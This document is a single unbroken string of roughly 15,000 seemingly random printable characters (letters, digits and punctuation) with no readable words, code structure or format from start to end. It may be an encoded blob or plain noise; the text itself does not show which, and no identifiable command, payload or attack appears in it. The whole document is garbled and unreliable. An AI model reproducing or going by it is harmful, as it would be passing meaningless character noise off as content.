{uYk|x(LTJFz5)yxuzikwL%^n/K|xAAOX:CsJ|]iiDkQX]tw-|Q|6]E;/npR7EOU/1/YoVDkF]s-zsXEFEuDOf@-Ekfoxkrd4/U6I+OEzuy_kOD}}6tIYiEpLTrdqy:W+^(:Wuwy-Ip6UEW2z~yN{|I6uxtAuuBI1BR&|^JDSR@VzWIB46WE49W6Eo{-qIC;+sfLW|zAJ~x+IJ|TIxztFufzULKs6rL|Cq5eDOyiif:D&fo_(zzq4IuuJWDrn{Drrkiyr9(o6ruDCRpD9owi+%-WEhotz~|@h6tfp)|SIz{O7XI-+{99u]E|CryDx(-ISn0]Wz+UVfQ/]q;LA-rXs%rtO~@(WKUDD6-htk^uYnBC4&-;w5RNU]4TxIfh9~E{7-AO1YJU+4RQwV{FTWEx0pWIUV%WyE/_xww4p4CRkWJprkyrxt@;DA/Q6(qw)|(OS%^ur:56C(w7/ry0}y{J4XoprrDSxp&/U6qWNr6~9fiBQWExRhssSqWA1n^]px6oLW1E]2ESCrJ4h]~121sTr@{zRK+6;E)YTW+//DXhu:IrLoEEyTxY9yCXou^2/Dprw0(Wi@Rxz~EVJ]9sJCTtNE|0o_Furth/yW2U&u2x&opDBpU0NTr^r+k4]uwX4q0EpER2zExyEpIq&BO:1pf9/WT~V2KJ@JiXEEdR;i5|x6^BLSBw0k~UF~/6rxk|9ICE@QRB|A@S-F_uVwAExw~2@p4t5i}dy75(EpBxwir~ChE%BTp)q{EoJu/zr|O~r]p/T^r-6WyRA6i7QIqI:&LX&NSuroXEI+6SxW+CI;(hUOqrdE^FUVtr]p^7Rw-E5Ux:VV}^0E;Dw]BE7)}d0x-pYoAVU({AAxkNir2qk|V~2KJIp;hJ6QIy~&B:6]u:xhrBhrDDoT_SD7EWkC~yw5W9ip}@p;-JJ%Ioh]29rEW/RpEryDn9q/DNo7fyE+9WS]wIz+h62E~CC5kK0dw+xr+-pXSC_fJEoR^}NWQeI]|}rxnqn16(xD{~zyruCOk;4rrDT]f)&NLwf_f|xyhrUeS)hkUsKtORYT|pJOI^X|z5p&N0-2hk/Aout:6D-u0NEzfUIrrsRr}%}dQ15-/(y4_KX9SeOA]Wqqt4&/uTrrrY4kXE_^Jh9VE50kVkE9Bk6BOsDou|L-Ir;z_xDh46upr2N@EwsQI0{Jif~kBC6N5CrqhiF{LxhD1(no4Xe_U:^zY]R6rJ5JdqWTId7ehx-+Q(C:N9Tn6D0k:9CIWV-xsN:rkeCrxh5]NWoq(Ef;t};Uer1}u1t1uTz-@Fid{znhqQ4SAX%hTY0q~+;}KIIVdyr9|RpukS-)yo~IOI]z6EE-:+rwzLurxIkory{oY0or~RtNn)eXw1FBk]iidxu]KOL^_rwe;|;FDRO;f4U0Yowx5IXINrxCAR{pKz7o:x2NIqNw7Y]OhK-~4uSApR@FK%q%E%9|Sth5~0(F/@~B~otWs@@}iEBz6V^Tk5@EyyErr]xxxq~pxIiTi9;q6oy&qkrzuqxxEL)D_E]-Wywe4pB91;wwAd0}+iOChtAf0Y@56WKWsLKn^/Tr@D5~)p)XEiuxw%CAfD;JA6q^Fx0(&VQKN_{_ikxrkeOQx9Q7]{6w_eJ@X{w}BI/{]24}pNCnk2UUBQeA50)xEVtDurU-Xr+z(zLpOzxEK|z;UDk-Ipu@WtKf2|SizuQ2^S(pSyW|1{])ydE6C|~e2|YN6UxT:_I2C}AW{72wfTOt(u{p0wL+}u&tpCYpkzJ0SuS&C(I0+:dJ9p^wU4@1@hAT}oVL&UrY9r&~49s_4~1ie7/%pU:o9LEt&^uR%D:6r~-7/p6V7-Eq&;w_ON&JU6B+6U}hFq1xxRwtNW]ED(wz{dy404q0R(/T;{)EFU++z{-^K]dWA-T6~4J%i^%yJ^Lx4p]4-sN}w9uN&]0xAQfC9tA}0-~&I{Uf5du:Suu@Y4~@zeu1-irkD4f{;+us(1yEt1u{-~rn9]rx9ir%|Vuw40U^Ur-n9khTzBf;dC-W9urx/EA~+wEfY4(k;Kud;4uz+{NBI@B6EDU%~oyr%w]%s^]%nqfnx}I5_OB+W;U]^JrEqLrYKCre1L-@40+/d9~/L-+ueF~/5LuK^CuSN~xkEdrwq4r9FouD_JYkW6Bu_i)/7;;wr@NIfRVpp~}-r2UohoQ||2YWB%eEB%y47kxINntrEFS@xEA6u0O}~wyoxrEIkN02kzL6uo/OpDW|VQ0R~AS4YUysxWnhhyxTrYOsEs6ix&nVf]nSt]NokXe&dxERI&%u7RUSIAOru&iBx}d&A@dW6}D2h^No(9q}x)RWxEiVhpWhr~ispf-&rCpIr2~ohsfWU6BIpLF^h@(DU2:WpF9s)+n]e2/Du];Ir}RTEW(2E]NIC_BO(SOD-%7ou/I6iOD-wy|D+Afr6-+xzDkE6)D6)F2r+6wp6UYp7LxAIxr@r/N]xer&x--^WK|&Iy7}9E%9xTr06D+O6D-suRUJ/od1_WX~N9-9RoLzK+EpkISxEr99^weWzW0nooDSY9+e(rU%u}J2E+y1U-zpf-YBfEe):]yuOxEpoBSCW|RBOuJOpryADER/BrE{N2D1Or|2ixQSEpwwE9e0dxI]W4d-^E&K^r0FISVYKw:KDoidIxY+UJxEJ6NuF0u++D}VTuzD:x%KOWABWr]|FD_7uO-p:VJhAD;SJOXEkWDEkWDYLrN6{rI)TkD^^Utez9sfT++:Q^4B^]eA@+h^]pUJ~S1)%]2zfIhrfrD_N^qISrwuhJI%WrECI9Ct~+J}UrBoDE9TIpB}NnVD@IOD(-%ESEB%(U_oi~~)@~C%krS&~6f:SXQnk7EryLEz-_A_{p(FdQ^|@|W^Brr]L@6d&N6]rth}7e^~;orx|7drU+h&D%6t}CSWD(prh]Sx09pk42h;tkSuS)^-}d691VqpKV^9zdh^o%yo9rrw-W-&^@SyL%r~&W-wWRu:EXru~:qy/|-xfAIui{^;hX6d}DE&@RY)rAzAVA;)BBVEC}E|2N6eFQBew-Id~sE25xr@5-xVznWY7%r;}}rAwzB7IEp-2f;VWIW]]Vu9X9ufuO:rUO6&w}h@WCVi)6xYs_qfX(hfs&^~_Uh&;NxiyX^SCo^YBzJUrxdq+oYxhkf^ufUUQ@qTi:rh/~SKkR+&;yuC;;uyE0SW2%)/ddAJuiNIr&UpuKW0uhuz9|N9Od~COB;oku^:O)Tn^R1z({xiW5A6wU:IrBqoxU)~9Ufrh77uS]4R(CzdxR6E|NNJxDz-JwoKf^z&(r;rrSx@J9QpJt:DrDRr(BQ:(__U:^eVhTBWx|_AJAL:7i^&S{;s(XF}(1TDW|o0~RQ]YD)dxpqK~4RV^^{zJoRWJshzO)NJq~hKwWsurOwd^0NizRCRw^(x)6XzOJSr+DOS&rd46JrOyrzD-1JI2)~sx)p2fCLpf51&d:oV5kiWh20J2F@A~4npif}O|So:7YTJ:pNkS1w:5TWo:4d+Uq@dpA@i^V]Kx1RK|u{}uD;9f)Ar/n:SxISwi2RD:Skw{~5;WU&tYhsNY:]{x6S%D-{_p+L5Nz07Yh^wr+wKSEw:n0zoSDq1Q5zpdwrJrCU|k~}WLzd_+KD(q-FOKzKf^2xYx:J/;d5rxr2s%q]6-E2Qd2t1;^-4:Aqd^S;nNO@rf@-n%IYNyDW+(]]ThDDeko-V@AkO~5EAT@^wEk:hu:(RIuzWhsyhkT0C_Kf/Ou;pD)Wzo1(On5tq~h~txrSCnCuSA|AYrTDiLnRNnV+_NIf@]tiFp9B1T5iIo9_X+^LNN00xEzOW%+E/652xkr9n;5V&Dz:FWzBxxsh)@D50dU%E0wp7uKdTS~7kuE0KOrN_0t_BY/{t]{FyRk:^(h_2uzEk5XuQf{L:Y&_A5_xs^Sr|9B:FhWrd6p(+^JE1o&iEEh;Corf&hSxR)ELWI~_K~i_iLQUD}zIwT1i1Qe:C{;_0EVr]B^Lt:p_1@+hwqriUKK^-qNiqtWhRTxrWUnF1_4_SX_Lt/~dseXu@yAxw1@py;@6WF-x{TEFzT@LS47_L^pxQqTxQ&N^TrkIN~}E41zkQoII2%xE]LIS]upr](QuyS9u:Vqf:{h:ROD:-S~xS^CuNe%ruuB:S~5:_~WTnY7Iu%q:}B1XE/oOtU)d9t_^-/O:Y^%Vk}-(wUkLy(C(t(d~1uo4rNNDt/|d{90xB;ewrE&4/](L~rC@-DIkTDiA1rqd0|}YBL6wy^T+(X&iuSWdtX-C@Rox(tX_I-qtrDL0+WJWKzNFAxK-^5sdUDR1DptXp(NX}r~On:^I&X041uihpCEndC7@z_pE^TXkJJI]k2oKnB/@KJfTWUh7D]I})x1ptu|Xr6}QyX^]L6@yLd^U{Rp~~+W2LR^yxRs_)N&nzk-r1:NBrq:@Itt:I6XN2TW1s2NiLudd)55pI5rFW:Sh)x0sVI&N0p9N1xU9{OnD{uK9(CB4{Jz|(FU+BJVe@T|5Ar&/IT^wt(q:TErX5ApWIrDU{TQ5{Y^n1xVLK^Jo^X995Dux{]sB54k%LJ{K5F15I/RCfSyRRWq_R(D^u}pXRnp/isx9&E(DLpARI-r~2%2J7;ti&|t:fYDX7erx%z^|{-&_Eoz1(;B7}x{Jz5yK:XNN{k9@|V-(FdU;Bf+e@/rWuSy/9W9fWS+s/wNr0/kQ~)(N:@DJD@{rVQ{r1yWS;sAi0k(f44r}&h]BVtiisrqRY}AAsLFU5|BuS]y0X;{s~S)F7IW-u/-&_%1oF2ILxpr-YSzSoyr7C&NNkznn~61:J:{J&dDL]QLIV{kRK%t/xQs4J}rEC0yJu-DzRsrJTn0yCK(A7syhpCy@~E9LufQAq7yUdX~ftOtRfC~sE4t7Yyz0_BNLX~w]q&i_1JILOXe{U{dYz+2+u/69i09E&rowwfD0+{6::SFR1_+x%LF)&y)4Wz%s(hNw+;|0Wi(4|{)4-%z_YSfru|(ru_|-%4@fRY76/2UBr;)wUqQwUVqxwd)61rw}D&}7dDz5(QF}y9)VRQ5(y)74d+ht)40X9o}]ny}9V_dV6F&x(y9~I~07W&hxzNIJ&hzEW0wSrq^4&Q2s&}fs(t_}:^XF:0RIwf~2-;oT0Y2i:|2O%nK;}|UDtSd^YCK}^2FVu]}ru;7n{-+_qidABtnrq1p0+ueDA:K]1ddu&Q+@_QtsSXT:y]@St%Ksdk1|Iuzk5rXo(newARdD1A|yWpwJ]2)p;Ui@61f7/oydhrO:~x&oi)Re%nOAyo-p{kt;Io)X-2)VsO40KRWNDF;St5ox;F9XB}Rnp5Xt)nTi%2-zUs|1N2C9;@we;pVBpCi4op&9z9RNWho;pCxQpu/S{nWypf}@ynE^_nEe)nz+:5@h)}K1IoA^F}AdYn7|En|:hn5-;nXLSRR0d:9((:;:s4tUBxsnx9QT:;0t-nSkTD2t;xTtsuK16eL-II6u0Tt)pDFwnrs7_nN6L:&F]R9K%_-x;fJRtop]RqEYJ@OCYUk(s:6@U@])z_:&(:X1d)EBFCIf^Is-IrxkIp(_s)x)U;9)IrV;DepXhAhJrTR9p}w^yFqx;J9KUh^k-/nkAwzT_42VD45Eh(dYTt5z4~t+fsLkn1p7{TxFq4AV0O0L5xpSxqI%L(;T/7|uD7pT7~&67JI4E5IX|5p^+C;]dyruEk1kQK1~es_0(df0+JsrtN%WyJ%o@ApEVe{Ki5;owB]/n%_WR_Up:KYCRdd&4;B^|tFohke)s/ptyVWY9YUCxhDyfrr;d4IXDs(%S&5:A9+t&w79U9:R]@YkV|;&}AOC+oNO-XeEpI_L]4O^ARTU{dQE)-rqOX~2LnSB)D%uiD%-XwoJR7SisSED)_rDS9Y@ESe;RzyXeV(X(X;s::pqk;%hNqX:]1f47sy/OeFpS9^ATQ|eT79t|N{A~;X/XU^%i-x/@D;{o]QxuXAQQ9Nu|OD&:O(1e(}_X{XXDSOR1~h5R~E5dTJ@~y&wR7q{iyR7ppL{&L70rF|s%ntQen+Qeo{%hWiTO}J5TFYuh1uuOtFIfT+K(qQ{ztExCS+wQ9I(WtTQ/hWVkho6+6O_kx-o+6}iiC]~di]{OEUO}6|:(hJ^EO&{YJddSJ:SY:zpYr:{xE|h7FwkE:K{w_Sh/|Drrhk7u+(|wU{|9RyO(4y0(9Bs~0N9B}-+NRB&UT{{XiTdEk2/66AJ:hA5Jq5U/^%KYh|&T2oVh^Y1_65iE25V};Dx&1]Cx:zxhyByyzq4WLz9whRrCi2TWpNruE-|/hu~TOAE66w{_xWEr((ze9T{V9/4R0@;kinYkUJhS}W;Ix+N++hxdYYwrhJ{z(R~:S0CI9RDu+6J]uz2p+EAB/q~xELewz9J/oWSKfk%B::{O5NJCuBXrCq:dfOi]NYw9wTI17C0JNwYUuVA02Yq}N:}XF|/V&Cx4%07Us|QhDC~+-Ezw-D}:Tu2iOSkf;p}I};+tO@{YWS}f_1)49W/VeFe4-pry_N~JKQYD-{_Y57u6RO0fWsoy%VfSTUyVBUO(1_YITC/9E{2{(/Ne4Js]Y/nULVE~CB~&Nuw{(@E9E6Or]AVrxk&JW0J~OBzU:CS7e}x7~f/K_^JBX)xq/LrK//F](/h()i9~hI{rek]p&&(qTE04W4|--r(f{;&&&opyBJhf@^iO|-IX:k]xUWUWfOpdq^^ru6dpX7NUe}Tq6+QO1X@u@O4TRzwddFX~J_;;ee)OOTWA/V9)912RnJEI+ohESSqYQt|uriODLFDwzCRUTrTk]tYi(4:F]]}ezo|+i9+/&9]uuQT]II6U6||}-Ty;JAYWri}YqfB6OY&+A&n}dqWWtp+o-kyEd_sp6pxK_rB]E5o(YW-Dx61oCWye~^pJhN&{qVS0W-~p^WdE)eN9-o:riWpd:+Jw@-S_JC9e+seE@pQV-1B|AqY_EOzAC+KQ;LQ:r/@~-T]z]y_IweQX+:XLL5WNVdi&REB51)~+Q5)Si|o+@UND&ud6n&re)zuqqs/0{;}40wJU&itppE;^BuDOopY)LJ&9S+D~0~^72o4SYi_y{X]5K4}/KXYztWI-_Sy_e/4RDR]O];6Ou~fzT6xEkyf)kwy;)p5-WB0Eox^kOYJAIhp6yOW:6A:-rWBFO)C:dp@(KV5W5p9/_T/;_:U-zWKW]kXLdTDDd/|~ir_+EUE)tYA9F)oRzA0hQ+)11Boetk}WE_f@TUNeK/oh~f69rE;W^oqO^&~L%hO6}^CRxw4DX/1_@D:7uY_9~64Q9-:OD@{fp-eEXfhqydBUNKeyNuIVO6qsk^KwAKC/)~Y0y^Ad]uJ4;4e1kC(OQFqFSW_EoCpLLBy|7BC~d17_%S~h;JXq~x)R]CV@h^iD+5^EX;iiiLxAVDC&DsXQn~{)By(I+r0OD-C4wV4nY^FXxT4sseoi9+/uJ%u9x691SIWtk^sQ-rIiBEhrYz~KW-ooyQDrQ6x]9O7I~kk7i2oh]Yr-]]qSk^hrw9w];U5n6Ci+xusO:Jfr0S&rrDF)@;SWW)|-LknKkyDpI@zsFN4Wn2-OEA+}qOd_e04phx6(r+)%OW+RE-+ot4iYFOxTSuEIrpsLdWC4&WY@hfxJeJ/w26CO~SifpIo/Lyw)QD4@x5/Q4i}kKrzCwJi/i)2e/od+%n~6uFko|)sprS^u9{BIOiErDWr]n1r(rr}pzt9W)wif;Tr{5WYQBY|L6wKwOx_VWWrqOx]OIn_xupf+iuK+:-yKr:Ehw5r|pKRIuB_)I~zi-z16IVYk&Jxx+pQurRL:rp-DIu06Iq^WKuATWBw(xF4KAyI1JphI|BREV(JxX5(-DIpIror-wyyNiq0RyUzi24Iyo|EthBJThQS-unKISwi:w]B^DOE)/|i4;yOzp&pE@uwXB{(9ULWBUiqECq+9TChR{J|O~k(k62;xCsDIuEW-CJrzDBCJ+Vziqx|EuSWo5VKqx@TUUE6E/6wWp_4pwniJ&xEAdppCzE+_fX{0W24@fihf+]kVLT~7puT:uI{BK9x-{^VqptSyR22i((ByIIwEYyDRh:O+p6SOWho|CL(S-Wrwoo4ye9YWd@+|6eEuWO4_F5r%/F]OIS^2BJkkrw]JKII_6zJBJ05A:qJ}:p{D6Ip-_i1)4zL9-y}:eR/rTxhr~@0^qx9-Q52+hUirWB(F~yODdru1+IW+s6TWQOdoA11KzBVWdLLrD2^W{7}u]DNrrh+_6fwuVYkF+-VkiwkAkw96~)Wf_R{hB2Ou&5zeEu}oIIpW6LdUhSpw+L6(rsXk0nn^h||{6_6/K+yWA~CVde}):^K&])F}{^po|A:S(z)A|oL(Wry6EE9/u_5nru~T4IQ)/Bqr@1:IpRJS;n|UtiW_rA~V)q;uO/^5+p1qqL]YN+DrWJQ6)R2]Qwsux^O:huBR+qtt&Cd4DSIJN71DpprWJO:Ed(W]rxe|9+xC7Dp@pIq-N)YoTAE92&CFz_QC9QOYWhV0~EN(h7V^_V5sD1I~En~^-Jr|^+ph+2qrSDx:tiQBtV}dYq+e7kzi9Ch&:DrNOB96hddCzEItWwdErITphI0s0+BB&6}Oi6Er{nSsqS4Bw@tf-5n)I_EWi9pL7y]DL(S%Tt1]xxq^Q}XyxoIr4+wd^Wr1f-6S2:OI:EJrrQO|Lrfw%r;W_9;L5F7p_KATeXqROpr0/}4ueKI_WLoyL:+nd}4S:irwCoo0JwLoS^F]Ifz-h2Ik::y_osJuuxQ_xIJ&zNUnz|(z+J2u:E@T&;qiqT]@%EyeE0E2w%FVFIJuyC1E61}&/zrtwYyY%rDRre&dEpJf_9zVo~_hTO)uTD0x{}XJ;@-)sL%t/A@xUD@RW|yX~r}SrWrySuA)kN2ne-d-}~D^/]}r/R2I|kItO(YQDoCSQpQTVti%STA6LiEs_Ir9YxN]OhkFuX4pr]7uC+]9x]~e:TBnii9R6]_(]y5EwK}kTdL&DV4%Apu7up9nBh}4Bn1FzsI;seB5&7k9thChT(y^QS))YoI_;rENVVuru@4WU7{_InLw26&kLKkQVVD&T0x+xwy6~koWyL6rx0yr69hAsFO1]BW9Vy%KpRAh-7ER;f1]t5)I2]7X7U_QSE0ABpX~z:/(&yLpDo^xfr1poJ^rAUWJ4eFTTp&VLK:Ki%)xq:LeD7d]zedkxFBrw2hRNtLz^dx+@WkN(]ru9ki4^TCeuQ&2upL2fr9^keswt)FrY6Cp{pLq-yx&})~4k1oeK+o]p06XwAy_-hLkiDrrUt2NOr9)DIo&kryAELW]:9e1KByITE9}f;KYUXsnN/FJI(r+i0~J]r019tFikN5^LsL7W^tT1BzyurWCzI|9IL:riXKYfQoqoYtqS5htW:K|nnt/F|JLe(IEk(9oeR4%:xts~0x^IiY]x+)2AT297]I&W0F@zEnDuudqxW6xz]]0uwA2ur@ruwnpuB|sYS]sy:EqxxzoV(dE&s{p7xeDutL2&TC}~ULqrDdIEWSDukNru_khp]V&)L{97BE0B&1@+04^~W6]up@rIR~BfF%&hz1CAWIrABtDh]r-hAu-xxyhhA--hioD9r5su}kpEX|9;{oRroEsE%4&7Ou2E2z&i~O2NpQh&BFpr+wD9-Jr+/_&Nyd0xwnDU+6&eYk]It4^p+{9YOV]zz~2pY(4VuzpYpAOx+IxY%RC~i+ohTuwYQDur};ppJu]y~WTrOS~V2)Iuu}I/sDTdrC]RDBTL9Doz901_W;DQAw(fk]uiE_WA-~W@xy&JWioxxiEo]XFqEpCS-&40hNfKr(q]WUCzx0@UpCFQ}4-OOUtDVVqJuuynT;iTurA-]sQDO(FpS}/RViX-WE~zWk9QI(VxwhDDIriyr+nVu|~QOkIkW^tp]{uIrBhO9XU0kB6xWOhYr-&Ix(+EI+q{r(kr9V2d]@hDA:Yr@E%FUx)R0sfxW_xqqKKBWikFh|sqOL-K~x9fuL1B^2wLi}U}~W_(-4E{IuSWJt]%91w0V5nQRxTQ}Uyy-@EBr^]fr9C(Ips:A7U(40y;]nWQrJkor|hzW]Nn2^9%ry1DW95@eQCCuphI|f0wVz|]4xAAwqpWE;x9|r]x)rpENWpWC6A;ExAO]pE~|rkfyW](qrk~Ixw&xrIi~U9X)zIYsUreUqSi%I@LUh~_Sr%J2iE%r-~JLWW]n^~kyqu99^-E/kEipWx9QS|N0]R0zB1s2+VStqAeC]fwS]zwwB]Ch(+o/uQ5I~YfYSQLuxBeTxWpQpDn-BOif^W2fhK|:SyT7uL&}SuBq^AASqy&L^+A+u19NNK&/~1q-(wX@(9;NrJpqrkU0rkr0SWUArkW&xznAU2((^Ifx^dYri~sCht6wV~@r(~iLr]6+uO2S^-kV^-|EyWD+pWtJr({0WSiWWW+;d~+C9/-sA&&e(J|Qux(&t2++pJE7kA^DnhdR+uuAwI^~z~S%Q@(p(UV%4Vpx42d01D(:hUxtqpuz(nVkpDuRD-)(1^)E{nrq%+^17+9BdRVU~}r|xD|W2hq-+Ir){&r9-Irw+zO4-z7E}IuE2Ru0AruSyp-w7-|fE2qQ7UpNCUU%oVS~OKrr}rSIQ~7uyhS%UJf_CntWJI7F16f_sJtB%C+eEE&|y@-ntUrn;0IOQ+JhNrerks2DxsdA;4hpKhE6JRhs^OVE)@+p)z7~khOzy|^J5&+K6Ix0A+OIBuW;d]uC1pWu/K)x|]i/t4~AQEOJEo:VyUVh0Dup9Du;{ox]QBYi]p/sS9i+D4kpW&Irdr0i2@0R}FhWr]AuJ]_q::Dzusx|1ANo]h}KikSk{sJz__O~r0{k+|:O~A@C~&d6~%oEksB4FzrO4Q_isW}|LO]xsLU0{]L|~SORrXBw~:yrIEpx4(BIkC+drtB-L|Od(+%p(nN9@J@+yIT2z+y:9CTrhLB~d+TO^t@:CWrWzIdJF|Td^BTCCiDwE&OrIfOz{CixSCYpk}idO&r+0wdIuCpryxB~{NxJYXKSwAR0xLYpO~T~dsK:ItDIA:0+RXn:XudJnJ+4X:i|&WYS]%-9o6r-RIyRWLWwAq+ds~zS/0~nSDh2o;yIdEWryESrN]SnL9;+;I~/Q5(RW)rQpdpJx9KU:NK{JzeRq-74xhJ1SWLQ~E54rxK&6XChhUtQ:X}Dx)k9;@ENWyQ%y{^qh15p^Axx_6WSpkdLS]rKSE:h]O7k6RY@h)pIAq@-qE5qx5FL:S|NOIoC^|XzOIwsrf+0_-D1:TTWkLX+E(tWxL{yIxFqN%zVd7JIdF+DIf4YA(%]iKJ:_iBFyIyxSYL~U5hquX/U(L}Ip~ehx}:J~N@_~forIpAo_h]~JX|-IxUJk;)TFFFr^eL)S&TS_V{|Wkur_+9pJ1TCF0^EWNUTr9y)pdYOL5xn6r%r];s|SrkFFpsoLWU)k&sXSCX@OW@/:oD:O0hRSiw0w/_-}SACLuL1QOtirpA6F@EASqiUi0IX&s7FN:hpU{(AJ45IoR9p7Ww_BuUWYstE@1]xNp_Rz]xq;1LfFnVk}~(KLJ50@0xCCIO&WtOO-uqU0:ke6:wY1-w9{IrpqIC@+^yXp4^{Ftq^(rp{59+0y]~R(1V1L)XFV4AQ/1f~UKXF0+LpJhFoID6pd~9yw:XXXkI(Bhu;KE^]6KEXd)2nf5xt{-AV+]ACN^S2oDdp+L-TfBDrULh^L6EY0TVO(IF&0UUy%kC&dn+s1K&fK4DY%zOAStDO96xh+rD6U{D66LLWphzUnqWE+&uu0IrS:DO2Y~FFz1_hAC;++TuSer~:_z/owsSxXYx{~%ODFKOrYwN(|fhk]91t]{:(IIoV-;L)hi5k{J_s-eW]B4@RFkOCAx-5{5p)%{-);y~yU^7x&tx])W2y4W&W)0]u9+Uurk(zfiLA~:{^o&1yqQABfS{|7Xx^RU;}Cp9yoV;56eAA2(LxuTi1)DE1-7xWW~Bp]zIrA@OzS^ETS})y^9O+USKB(|i1&VrKF]1t]K-wo/EyCdI45)XyO(eW__Xuu~D(i49NkkEwFS({_9rE%t]z))o6srwu}h_C|;+(u7@w_IzB{n;0/BO(xzpxd:O~IWzhE0Q~OnK&]@XtEB+hUQ}-0u)dhFo&2qFfwhkK%u9r;1}ynxn/%AFn^{~_s;SuOxiDrwuCrxQ66)^NRiSzBRh7x(9erxLfUk7sdS7XBQkr-pr}}4JnR&LpAXhOwE-(YSyXVSEhs&7nxTRQkq]D@4(+7t{x~V4VJV]UY^r^TkJIdUKeW}-UW{N&~wudEX7C~5u2kt4e+Leq)|J9wNqUs9qD}O9:LtA%XNhux%2w@;J/D9eOx+%-5;(h_+qdDRW~:ABRSrVh2AB/sy]Ju^no4e0ew;Yo;z:U|NN1s9-R}-_wihDd_9xV0D2nsE)6s&4u0~-Vtt67u@w7E0T]JDD9Er7X0(1}(WnNWqJ@_KpA7-Rse-kRrS5_;oT&z0de+LqS7Uq2sUYI4/s;uCFY&4pw{N@:xF9R1rrue4zteJO_5W:BOfeQW)6)d+]t9QrJCOs}dNkw(yVF|DrS5D~%A1Y)6)JuA}Vw-9pI)fIkOQsoV5sWY@@ysfsk96(xnDR-AILTBN^7NthU45u}kxsA^qs-kfxkF{ICCuJf5x(Ne~E;q:_0_1fyWTD~E~RBLR9J@y4&K:yD%n4-)dywof)W(I}+4QuiOoyAYf4:qF5R)wq-+pSnB&rE_pur^puIJ%@OADyh4|nVN+|kXk~4{W:k]fRtXt4I{4Od7{}|QW_w+s:s{0ohyuJiAY^]R-RUVVKE:ho5/Wd_^sEL%hIpV~oRNIE%WQITJfr-F-/Dp4t-0]E)L5XhrLp;I~oI;^e:Fy)pQN1S@SkVV+ypu&YDi%6DpVRf^(&f:y&N_E0r}h55rw}O1zxo@yk;)p%2LwyIBkLEDNChpW:{1RRY4{JdJYXduuUYfsXFS/or~xk(zRV_]k1;Jr1Us]oLi]&_KW{N4]()qeTukFB-AV7wL45pt/iD6iXphJ6pC0U%q:FAdFrY:E0+f/Fkk9TRxsYWXSLx6BQDt5xuE@B5L7X_J;/FF{LF^xfIIdW;FB|__@w__eQ-ph^ytK+ikWp)-_|rpDk^L0;_]AX|k|dh|L4;F7]x4}IY0i1@fzx__6JDk7]{hrxNT:w;z]EtnkLrI(0e{EJpO~%ptUnJKtd7YnKJ2OBz/OB|/}1Vq6X%E92u-q76wrNRnw+Sii7}sJ/XI}NwI~kJrrB^OW~QBr~KLI_~BArS|d67pd1urY1ewA{&suf:1IB4-r|:w4Dt-WE(6S9Jr]2q&0XBK@U)LJFefKWV6|KE:CinxJyz25XkK|pDr/AwInt1OD@6SKkrK{sU22t{74@X24-+7(6+BU+fe@p110_7C(p4@nA46]u]71K}1&((fWW1)}Qu1-p&7k06t{qQnJEQEr|1EWxAuXRYU/hNr_x^E]hxwQ6&w:9e-I~@LtfQ/)Y&QSJ4w7TA}YCS]KkA/qko{kAJwq)UXoo/kX0fw/{XrXLk)@:(U;%VX;1xo-uO)hs}IExkE&]i{Ay&%W7RKW6o^;zW:+9J;B6rz&qD;d74Qk|SnKrnY;JWT|qJ6-6U:dwA0x6u+/(KV}F5Yo_):1Xt@%X{wuD5S{zIh/zopUW6We75q%IOppt5h%}Qh%zpYWuRq/7C;WE0^+ifC66ws&&65&K&/5i~;W@r7(k{N/]&{N_XKWfCII~(:EWo;S5e4ROiQ&OBI1wSq:Rr6]R-L-(A@Lhr:~Jh{pN7In0_&9tAd)S9RnBL+xxInN&qT-i7e]6x-f(;:yV)e26n{fpOKI;|NE6ru@45~ERx9yB+LF20pQInB:pw{(u6kNLdyV/KA|C|ddrOFzpx6B27Oo0|Iz]{f~qQro-CBITIrBN(D0fE~q5Q%/pryt9:d6yz+SQ/nL(+dFy|hJ7K6udQ4opU7t%uI7{rz_R4h9KQoqxJ0NF+QnQU1f@nxX]zRYtkDhIYzOK@u)Epk|A-IRO0dt6S1QB7&2-0pN+EsdI6Sz6IxVVW2KXuS0J}xY6iKI%^^|I01J;r+(By5BzAr;BQe/rYwTh~0qiJ-WSk%5S2ui&R7ui2&VY+Y~)ts^69uXDiVp~{BN0rriYp~^Ipn/D9w)hu~VdkEXzh4w@Vk+:ur]yTxx%Np0}7p~-Oh~)+pUWhFL}Fq26+Tw4^6q4Eueez7fde/erd4ArOBXw%uxk0x+T]VhtW+~R]FXS;Ix&9x;FyBzi+Q0-I~W+n}AsroF;&VuB|ARU}}}-41]sUq/6u2B^i9-(B]t(wo}rpf~J&7AxwpLrByxAuCIDro9YqBz+e2J~}R/^sCihRk)ww(p7LtRN}YCVwUo6R_%^krI]Rf@K_^2pTqDwx^F@&zrxxNkA_Ws_k|kV-_(%Y9U947%WdNO6y4IDKK14OrdC5/_:+p%wxk6Di}W+eu9&/sLrOBARI-CD~+d@+-fWCCOSF_p|%:6+x;SxW6iE(hU:ATBoIK9uh:TouSxwF:qx~iUsJkn0n2(TV_|BNDNE6QV&^+AUsJhAzw/R+oNDWuErRJO-;0Xu7+2]qO//rfzOokKqL6h:Qu}56NK+-~Jz~tdD_D7I-z:{LOL%Qt6e|w97r%:0UrW4C-TTn4Wu:{^QOK_6(TIw|D|]ks00(w::N:zpk2Ro1z;++_WE}:BEqFL70xti1iozW9FtFq_%{7wE09iJ]LdO%L~zs%yfyiAVkn{WEExW;kw]~&ppEyW%_OBA]e}/6}o|eh^FKQs|}0D+}NTw6TA]I/hLy;KBKxRrDL^~uuyReXuDFDr2wCuDh]L%n+zOxpF%9EJJ;X6f(_DRTn1t:4q2weNSE2@u{K@DQ4d:T}^Sy@L7Dpffx+9+@/5N(E_eiDXw;R6/orCTp1JTtkQ]yL}Wqd{S7B7)sxf));;]EX@9}Tf4%sU|:-Q2+I7pY1@qURE;)(qd;wpID4Do_LsorryW;ti~th%zYo]}i]zun|TSJ{L4pWE6{EW2Cxx9iDuwBJrpsD0pr|NIYD%11NEpFu6hxe0-AE-o{&JiSk&uOxSI-0KI^REpOp1sEW;~U6fw2(-;QU{KE~rR+sN/huEWz-WEAno@Ik6prs6|iU&CS6x]z(OR~SDR^pTES]6i:VtE(6F]NCCTT{ISpp7Y+]1JxCVCoKpe^u-z@NtKq-_XhV+C:TNET-J]Q4x+dw&RxB6/;L)XI~WTyxFx~E/:I^/uudfxLD+|XQizBE]_Lzixq~_unCS6h)p;E(Ih2uFRpkfOJDIF}KLSWBYz%E72Nr9q+&xuE6pr^}Ky-~i0Wx9_yTqeqh]^AnYWs(_{zBDO{x6e{wy9Y]r9C4pI)DY4yxzD{e6N)|WFEI{C~|~E{rd]tEkL-S~E(Ji]ChQBiT{|)+_C5pqW^hINA_0y~]t